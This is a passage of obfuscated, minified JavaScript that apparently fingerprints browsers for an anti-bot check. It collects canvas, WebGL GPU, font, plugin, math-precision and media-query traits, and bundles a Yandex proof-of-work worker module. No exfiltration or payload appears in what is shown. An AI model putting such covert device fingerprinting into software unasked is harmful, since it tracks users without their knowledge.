Date(dA,0x6,0x1)[KT(0x2e5)]())),'UTC'['concat'](dM>=0x0?'+':'')['concat'](Math['abs'](dM)));},'sessionStorage':function(){var KU=o;try{return!!window[KU(0x461)];}catch(dm){return!0x0;}},'localStorage':function(){var Ku=o;try{return!!window[Ku(0x366)];}catch(dm){return!0x0;}},'indexedDB':function(){var KG=o,dm,dX;if(!(Cn()||(dm=window,dX=navigator,CV([KG(0x476)in dm,'MSStream'in dm,KG(0x263)in dX,'msSaveBlob'in dX])>=0x3&&!Cn())))try{return!!window[KG(0x3ca)];}catch(dM){return!0x0;}},'openDatabase':function(){var Kq=o;return!!window[Kq(0x3ae)];},'cpuClass':function(){var KB=o;return navigator[KB(0x245)];},'platform':function(){var Kr=o,dm,dX,dM=navigator[Kr(0x2b1)];return'MacIntel'===dM&&o1()&&!o2()?'iPad'===navigator[Kr(0x2b1)]||(dX=(dm=screen)[Kr(0x339)]/dm[Kr(0x229)],CV(['MediaSource'in window,!!Element['prototype']['webkitRequestFullscreen'],dX>0.65&&dX<1.53])>=0x2)?'iPad':Kr(0x35f):dM;},'plugins':function(){var Kf=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(dU){for(dm=[],dX=0x0;dX<dU[Kf(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT['type'],'suffixes':dT['suffixes']});dm[Kf(0x235)]({'name':dM['name'],'description':dM['description'],'mimeTypes':dA});}return dm;}},'canvas':function(){var KQ=o,dm,dX,dM,dA=!0x1,dE=(function(){var Kg=o,du=document['createElement']('canvas');return du['width']=0x1,du['height']=0x1,[du,du[Kg(0x22f)]('2d')];}()),dT=dE[0x0],dU=dE[0x1];return function(du,dG){var KO=o;return!(!dG||!du[KO(0x429)]);}(dT,dU)?(dA=function(du){var Kp=o;return du[Kp(0x2b5)](0x0,0x0,0xa,0xa),du['rect'](0x2,0x2,0x6,0x6),!du['isPointInPath'](0x5,0x5,'evenodd');}(dU),function(du,dG){var Kt=o;du['width']=0xf0,du['height']=0x3c,dG['textBaseline']=Kt(0x2f8),dG['fillStyle']='#f60',dG['fillRect'](0x64,0x1,0x3e,0x14),dG['fillStyle']=Kt(0x2e9),dG[Kt(0x321)]=Kt(0x210);var dq='Cwm\x20fjordbank\x20gly\x20'[Kt(0x3e6)](String['fromCharCode'](0xd83d,0xde03));dG[Kt(0x264)](dq,0x2,0xf),dG[Kt(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dG[Kt(0x321)]=Kt(0x3d2),dG[Kt(0x264)](dq,0x4,0x2d);}(dT,dU),(dM=o9(dT))!==o9(dT)?dm=dX=KQ(0x40b):(dX=dM,function(du,dG){var Kz=o,dq,dB,dr,df,dg,dO;for(du[Kz(0x339)]=0x7a,du[Kz(0x229)]=0x6e,dG[Kz(0x455)]='multiply',dq=0x0,dB=[[Kz(0x219),0x28,0x28],['#2ff',0x50,0x28],['#ff2',0x3c,0x50]];dq<dB[Kz(0x373)];dq++)df=(dr=dB[dq])[0x0],dg=dr[0x1],dO=dr[0x2],dG['fillStyle']=df,dG['beginPath'](),dG[Kz(0x46b)](dg,dO,0x28,0x0,0x2*Math['PI'],!0x0),dG['closePath'](),dG[Kz(0x20f)]();dG['fillStyle']=Kz(0x46d),dG[Kz(0x46b)](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x46b)](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x20f)]('evenodd');}(dT,dU),dm=o9(dT))):dm=dX='',{'winding':dA,'geometry':dm,'text':dX};},'touchSupport':function(){var Kc=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[Kc(0x26a)]?dM=Cv(dX[Kc(0x26a)]):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[Kc(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'maxTouchPoints':dM,'touchEvent':dm,'touchStart':Kc(0x35c)in window};},'vendor':function(){return navigator['vendor']||'';},'vendorFlavors':function(){var Kj=o,dm,dX,dM,dA,dE=[];for(dm=0x0,dX=['chrome','safari','__crWeb','__gCrWeb','yandex','__yb','__ybro',Kj(0x282),Kj(0x32b),'webkit',Kj(0x1e2),Kj(0x414),Kj(0x410),'UCShellJava',Kj(0x3a0)];dm<dX[Kj(0x373)];dm++)dM=dX[dm],(dA=window[dM])&&Kj(0x311)===_typeof(dA)&&dE['push'](dM);return dE[Kj(0x293)]();},'cookiesEnabled':function(){var Kv=o,dm,dX=document;try{return dX['cookie']=Kv(0x21d),dm=-0x1!==dX['cookie']['indexOf']('cookietest='),dX['cookie']=Kv(0x310),dm;}catch(dM){return!0x1;}},'colorGamut':function(){var Kx=o,dm,dX,dM;for(dm=0x0,dX=[Kx(0x46c),'p3','srgb'];dm<dX['length'];dm++)if(dM=dX[dm],matchMedia('(color-gamut:\x20'['concat'](dM,')'))[Kx(0x21c)])return dM;},'invertedColors':function(){var Ka=o;return!!oN('inverted')||!oN(Ka(0x260))&&void 0x0;},'forcedColors':function(){return!!oY('active')||!oY('none')&&void 0x0;},'monochrome':function(){var KV=o;if(matchMedia('(min-monochrome:\x200)')[KV(0x21c)]){for(var dm=0x0;dm<=d2;++dm)if(matchMedia('(max-monochrome:\x20'[KV(0x3e6)](dm,')'))['matches'])return dm;throw new Error(KV(0x3b9));}},'contrast':function(){var Ky=o;return oK(Ky(0x43e))?0x0:oK(Ky(0x1fe))||oK('more')?0x1:oK(Ky(0x2b0))||oK(Ky(0x372))?-0x1:oK(Ky(0x39b))?0xa:void 0x0;},'reducedMotion':function(){var KF=o;return!!oh(KF(0x3b1))||!oh(KF(0x43e))&&void 0x0;},'hdr':function(){return!!oW('high')||!oW('standard')&&void 0x0;},'math':function(){var Kn=o,dm,dX=d3[Kn(0x30d)]||d4,dM=d3['acosh']||d4,dA=d3['asin']||d4,dE=d3['asinh']||d4,dT=d3[Kn(0x247)]||d4,dU=d3[Kn(0x2a2)]||d4,du=d3[Kn(0x445)]||d4,dG=d3[Kn(0x402)]||d4,dq=d3[Kn(0x441)]||d4,dB=d3[Kn(0x2f4)]||d4,dr=d3['tan']||d4,df=d3['tanh']||d4,dg=d3['exp']||d4,dO=d3['expm1']||d4,dp=d3[Kn(0x3c9)]||d4;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,d3['log'](dm+d3['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var e0=o;return d3[e0(0x3bd)](dQ+d3[e0(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return d3['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var e1=o;return d3[e1(0x318)](dQ)-0x1/d3['exp'](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){var e2=o;return(d3['exp'](dQ)+0x1/d3[e2(0x318)](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var e3=o;return(d3[e3(0x318)](0x2*dQ)-0x1)/(d3['exp'](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':d3['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':d3[Kn(0x3bd)](0x1+0xa),'powPI':d3['pow'](d3['PI'],-0x64)};},'videoCard':function(){var e4=o,dm,dX,dM=document[e4(0x34e)]('canvas'),dA=null!==(dm=dM['getContext'](e4(0x274)))&&void 0x0!==dm?dm:dM[e4(0x22f)](e4(0x2e4));if(dA&&'getExtension'in dA&&(dX=dA[e4(0x42f)](e4(0x223))))return{'vendor':(dA['getParameter'](dX[e4(0x1d7)])||'')['toString'](),'renderer':(dA[e4(0x3c7)](dX['UNMASKED_RENDERER_WEBGL'])||'')['toString']()};},'pdfViewerEnabled':function(){var e5=o;return navigator[e5(0x24d)];},'architecture':function(){var e6=o,dm=new Float32Array(0x1),dX=new Uint8Array(dm[e6(0x479)]);return dm[0x0]=Infinity,dm[0x0]=dm[0x0]-dm[0x0],dX[0x3];}},d8=YQ(0x33e),d9='mmMwWLliI0O&1',dC=YQ(0x2d1),dd=[YQ(0x3c8),YQ(0x254),'serif'],dJ=[YQ(0x1d0),YQ(0x27d),YQ(0x322),YQ(0x3f8),YQ(0x391),YQ(0x35a),'BankGothic\x20Md\x20BT','Batang','Bitstream\x20Vera\x20Sans\x20Mono','Calibri','Century',YQ(0x246),YQ(0x2ee),YQ(0x3fe),'Franklin\x20Gothic','Futura\x20Bk\x20BT',YQ(0x450),'GOTHAM','Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright','Lucida\x20Sans','Menlo',YQ(0x3ad),'MS\x20Outlook',YQ(0x230),'MS\x20UI\x20Gothic','MT\x20Extra','MYRIAD\x20PRO',YQ(0x3c6),'Meiryo\x20UI',YQ(0x428),YQ(0x2af),YQ(0x46e),'PMingLiU','Pristina','SCRIPTINA',YQ(0x1e3),YQ(0x205),YQ(0x369),YQ(0x200),'Staccato222\x20BT',YQ(0x2a3),YQ(0x284),'Vrinda','ZWAdobeF'],dN=YQ(0x214),dY=Math,dK=function(){return 0x0;},dh=oB({'../../node_modules/@yandex-lego/powaas/dist/index.js':function(dm,dX){!(function(){var en=o;function dM(dU){var e7=o,du,dG=dT[dU];return void 0x0!==dG?dG['exports']:(du=dT[dU]={'exports':{}},dE[dU](du,du[e7(0x3bb)],dM),du[e7(0x3bb)]);}var dA,dE={0x267:function(dU){var e8=o;dU[e8(0x3bb)]=function(du,dG){var e9=o,dq=0x0,dB={};du['addEventListener'](e9(0x47a),function(dr){var eC=o,df,dg,dO=dr[eC(0x262)];'RPC'===dO['type']&&(dO['id']?(df=dB[dO['id']])&&(delete dB[dO['id']],dO[eC(0x434)]?df[0x1](Object[eC(0x377)](Error(dO[eC(0x434)][eC(0x47a)]),dO[eC(0x434)])):df[0x0](dO['result'])):((dg=document['createEvent'](eC(0x1fb)))['initEvent'](dO['method'],!0x1,!0x1),dg['data']=dO['params'],du['dispatchEvent'](dg)));}),dG['forEach'](function(dr){du[dr]=function(){var eo=o;for(var df=arguments[eo(0x373)],dg=new Array(df),dO=0x0;dO<df;dO++)dg[dO]=arguments[dO];return new Promise(function(dp,dQ){var ed=o,dz=++dq;dB[dz]=[dp,dQ],du[ed(0x1d6)]({'type':'RPC','id':dz,'method':dr,'params':dg});});};});};},0x2fa:function(dU,du,dG){'use strict';var dq=dG(0x267),dB=['solve'];dU['exports']=function(){var eJ=o,dr=URL[eJ(0x213)](new Blob(['!function(){var\x20t={285:function(t,r){\x22use\x20strict\x22;r.byteLength=function(t){var\x20r=s(t),e=r[0],n=r[1];return\x203*(e+n)/4-n},r.toByteArray=function(t){var\x20r,e,i=s(t),f=i[0],u=i[1],h=new\x20o(function(t,r,e){return\x203*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return\x20h},r.fromByteArray=function(t){for(var\x20r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\x22==\x22)):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\x22=\x22));return\x20i.join(\x22\x22)};for(var\x20e=[],n=[],o=\x22undefined\x22!=typeof\x20Uint8Array?Uint8Array:Array,i=\x22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x22,f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function\x20s(t){var\x20r=t.length;if(r%4>0)throw\x20new\x20Error(\x22Invalid\x20string.\x20Length\x20must\x20be\x20a\x20multiple\x20of\x204\x22);var\x20e=t.indexOf(\x22=\x22);return-1===e&&(e=r),[e,e===r?0:4-e%4]}function\x20h(t,r,n){for(var\x20o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return\x20f.join(\x22\x22)}n[\x22-\x22.charCodeAt(0)]=62,n[\x22_\x22.charCodeAt(0)]=63},423:function(t,r,e){\x22use\x20strict\x22;function\x20n(t,r){if(!(t\x20instanceof\x20r))throw\x20new\x20TypeError(\x22Cannot\x20call\x20a\x20class\x20as\x20a\x20function\x22)}function\x20o(t,r){for(var\x20e=0;e<r.length;e++){var\x20n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\x22value\x22in\x20n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function\x20i(t,r){return\x20i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return\x20t.__proto__=r,t},i(t,r)}function\x20f(t){var\x20r=function(){if(\x22undefined\x22==typeof\x20Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\x22function\x22==typeof\x20Proxy)return!0;try{return\x20Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return\x20function(){var\x20e,n=h(t);if(r){var\x20o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else\x20e=n.apply(this,arguments);return\x20u(this,e)}}function\x20u(t,r){if(r&&(\x22object\x22===a(r)||\x22function\x22==typeof\x20r))return\x20r;if(void\x200!==r)throw\x20new\x20TypeError(\x22Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined\x22);return\x20s(t)}function\x20s(t){if(void\x200===t)throw\x20new\x20ReferenceError(\x22this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called\x22);return\x20t}function\x20h(t){return\x20h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return\x20t.__proto__||Object.getPrototypeOf(t)},h(t)}function\x20a(t){return\x20a=\x22function\x22==typeof\x20Symbol&&\x22symbol\x22==typeof\x20Symbol.iterator?function(t){return\x20typeof\x20t}:function(t){return\x20t&&\x22function\x22==typeof\x20Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\x22symbol\x22:typeof\x20t},a(t)}var\x20c=e(285),p=e(429),l=\x22function\x22==typeof\x20Symbol&&\x22function\x22==typeof\x20Symbol.for?Symbol.for(\x22nodejs.util.inspect.custom\x22):null;r.lW=d,r.h2=50;var\x20g=2147483647;function\x20y(t){if(t>g)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27);var\x20r=new\x20Uint8Array(t);return\x20Object.setPrototypeOf(r,d.prototype),r}function\x20d(t,r,e){if(\x22number\x22==typeof\x20t){if(\x22string\x22==typeof\x20r)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20of\x20type\x20string.\x20Received\x20type\x20number\x27);return\x20b(t)}return\x20v(t,r,e)}function\x20v(t,r,e){if(\x22string\x22==typeof\x20t)return\x20function(t,r){\x22string\x22==typeof\x20r&&\x22\x22!==r||(r=\x22utf8\x22);if(!d.isEncoding(r))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+r);var\x20e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return\x20n}(t,r);if(ArrayBuffer.isView(t))return\x20function(t){if(nt(t,Uint8Array)){var\x20r=new\x20Uint8Array(t);return\x20B(r.buffer,r.byteOffset,r.byteLength)}return\x20m(t)}(t);if(null==t)throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return\x20B(t,r,e);if(\x22undefined\x22!=typeof\x20SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return\x20B(t,r,e);if(\x22number\x22==typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22value\x22\x20argument\x20must\x20not\x20be\x20of\x20type\x20number.\x20Received\x20type\x20number\x27);var\x20n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return\x20d.from(n,r,e);var\x20o=function(t){if(d.isBuffer(t)){var\x20r=0|E(t.length),e=y(r);return\x200===e.length||t.copy(e,0,0,r),e}if(void\x200!==t.length)return\x22number\x22!=typeof\x20t.length||ot(t.length)?y(0):m(t);if(\x22Buffer\x22===t.type&&Array.isArray(t.data))return\x20m(t.data)}(t);if(o)return\x20o;if(\x22undefined\x22!=typeof\x20Symbol&&null!=Symbol.toPrimitive&&\x22function\x22==typeof\x20t[Symbol.toPrimitive])return\x20d.from(t[Symbol.toPrimitive](\x22string\x22),r,e);throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t))}function\x20w(t){if(\x22number\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27\x22size\x22\x20argument\x20must\x20be\x20of\x20type\x20number\x27);if(t<0)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27)}function\x20b(t){return\x20w(t),y(t<0?0:0|E(t))}function\x20m(t){for(var\x20r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return\x20e}function\x20B(t,r,e){if(r<0||t.byteLength<r)throw\x20new\x20RangeError(\x27\x22offset\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);if(t.byteLength<r+(e||0))throw\x20new\x20RangeError(\x27\x22length\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);var\x20n;return\x20n=void\x200===r&&void\x200===e?new\x20Uint8Array(t):void\x200===e?new\x20Uint8Array(t,r):new\x20Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function\x20E(t){if(t>=g)throw\x20new\x20RangeError(\x22Attempt\x20to\x20allocate\x20Buffer\x20larger\x20than\x20maximum\x20size:\x200x\x22+g.toString(16)+\x22\x20bytes\x22);return\x200|t}function\x20A(t,r){if(d.isBuffer(t))return\x20t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return\x20t.byteLength;if(\x22string\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20or\x20ArrayBuffer.\x20Received\x20type\x20\x27+a(t));var\x20e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return\x200;for(var\x20o=!1;;)switch(r){case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20e;case\x22utf8\x22:case\x22utf-8\x22:return\x20tt(t).length;case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x202*e;case\x22hex\x22:return\x20e>>>1;case\x22base64\x22:return\x20rt(t).length;default:if(o)return\x20n?-1:tt(t).length;r=(\x22\x22+r).toLowerCase(),o=!0}}function\x20_(t,r,e){var\x20n=!1;if((void\x200===r||r<0)&&(r=0),r>this.length)return\x22\x22;if((void\x200===e||e>this.length)&&(e=this.length),e<=0)return\x22\x22;if((e>>>=0)<=(r>>>=0))return\x22\x22;for(t||(t=\x22utf8\x22);;)switch(t){case\x22hex\x22:return\x20N(this,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20C(this,r,e);case\x22ascii\x22:return\x20P(this,r,e);case\x22latin1\x22:case\x22binary\x22:return\x20j(this,r,e);case\x22base64\x22:return\x20L(this,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20z(this,r,e);default:if(n)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+t);t=(t+\x22\x22).toLowerCase(),n=!0}}function\x20I(t,r,e){var\x20n=t[r];t[r]=t[e],t[e]=n}function\x20U(t,r,e,n,o){if(0===t.length)return-1;if(\x22string\x22==typeof\x20e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else\x20if(e<0){if(!o)return-1;e=0}if(\x22string\x22==typeof\x20r&&(r=d.from(r,n)),d.isBuffer(r))return\x200===r.length?-1:R(t,r,e,n,o);if(\x22number\x22==typeof\x20r)return\x20r&=255,\x22function\x22==typeof\x20Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw\x20new\x20TypeError(\x22val\x20must\x20be\x20string,\x20number\x20or\x20Buffer\x22)}function\x20R(t,r,e,n,o){var\x20i,f=1,u=t.length,s=r.length;if(void\x200!==n&&(\x22ucs2\x22===(n=String(n).toLowerCase())||\x22ucs-2\x22===n||\x22utf16le\x22===n||\x22utf-16le\x22===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function\x20h(t,r){return\x201===f?t[r]:t.readUInt16BE(r*f)}if(o){var\x20a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return\x20a*f}else-1!==a&&(i-=i-a),a=-1}else\x20for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var\x20c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return\x20i}return-1}function\x20O(t,r,e,n){e=Number(e)||0;var\x20o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var\x20i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var\x20u=parseInt(r.substr(2*i,2),16);if(ot(u))return\x20i;t[e+i]=u}return\x20i}function\x20x(t,r,e,n){return\x20et(tt(r,t.length-e),t,e,n)}function\x20M(t,r,e,n){return\x20et(function(t){for(var\x20r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return\x20r}(r),t,e,n)}function\x20T(t,r,e,n){return\x20et(rt(r),t,e,n)}function\x20S(t,r,e,n){return\x20et(function(t,r){for(var\x20e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return\x20i}(r,t.length-e),t,e,n)}function\x20L(t,r,e){return\x200===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function\x20C(t,r,e){e=Math.min(t.length,e);for(var\x20n=[],o=r;o<e;){var\x20i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var\x20s=void\x200,h=void\x200,a=void\x200,c=void\x200;switch(u){case\x201:i<128&&(f=i);break;case\x202:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case\x203:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case\x204:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return\x20function(t){var\x20r=t.length;if(r<=k)return\x20String.fromCharCode.apply(String,t);var\x20e=\x22\x22,n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return\x20e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var\x20t=new\x20Uint8Array(1),r={foo:function(){return\x2042}};return\x20Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\x22undefined\x22==typeof\x20console||\x22function\x22!=typeof\x20console.error||console.error(\x22This\x20browser\x20lacks\x20typed\x20array\x20(Uint8Array)\x20support\x20which\x20is\x20required\x20by\x20`buffer`\x20v5.x.\x20Use\x20`buffer`\x20v4.x\x20if\x20you\x20require\x20old\x20browser\x20support.\x22),Object.defineProperty(d.prototype,\x22parent\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.buffer}}),Object.defineProperty(d.prototype,\x22offset\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return\x20v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return\x20function(t,r,e){return\x20w(t),t<=0?y(t):void\x200!==r?\x22string\x22==typeof\x20e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){return\x20b(t)},d.allocUnsafeSlow=function(t){return\x20b(t)},d.isBuffer=function(t){return\x20null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw\x20new\x20TypeError(\x27The\x20\x22buf1\x22,\x20\x22buf2\x22\x20arguments\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array\x27);if(t===r)return\x200;for(var\x20e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return\x20e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\x22hex\x22:case\x22utf8\x22:case\x22utf-8\x22:case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:case\x22base64\x22:case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);if(0===t.length)return\x20d.alloc(0);var\x20e;if(void\x200===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var\x20n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var\x20i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);i.copy(n,o)}o+=i.length}return\x20n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var\x20t=this.length;if(t%2!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2016-bits\x22);for(var\x20r=0;r<t;r+=2)I(this,r,r+1);return\x20this},d.prototype.swap32=function(){var\x20t=this.length;if(t%4!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2032-bits\x22);for(var\x20r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return\x20this},d.prototype.swap64=function(){var\x20t=this.length;if(t%8!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2064-bits\x22);for(var\x20r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return\x20this},d.prototype.toString=function(){var\x20t=this.length;return\x200===t?\x22\x22:0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22Argument\x20must\x20be\x20a\x20Buffer\x22);return\x20this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var\x20t=\x22\x22,e=r.h2;return\x20t=this.toString(\x22hex\x22,0,e).replace(/(.{2})/g,\x22$1\x20\x22).trim(),this.length>e&&(t+=\x22\x20...\x20\x22),\x22<Buffer\x20\x22+t+\x22>\x22},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw\x20new\x20TypeError(\x27The\x20\x22target\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array.\x20Received\x20type\x20\x27+a(t));if(void\x200===r&&(r=0),void\x200===e&&(e=t